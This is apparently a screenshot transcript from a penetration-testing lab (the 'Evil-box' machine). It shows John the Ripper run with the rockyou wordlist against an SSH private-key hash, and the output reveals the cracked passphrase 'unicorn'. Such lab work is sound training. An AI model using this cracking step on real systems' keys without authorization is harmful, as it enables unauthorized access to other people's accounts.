 ┌──(root㉿de4tsh)-[~/Desktop/pentest/Evil-box]
└─# john hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn          (/root/.ssh/id_rsa_2)
1g 0:00:00:00 DONE (2022-11-24 20:49) 100.0g/s 124800p/s 124800c/s 124800C/s ramona..shirley
Use the "--show" option to display all of the cracked passwords reliably
Session completed.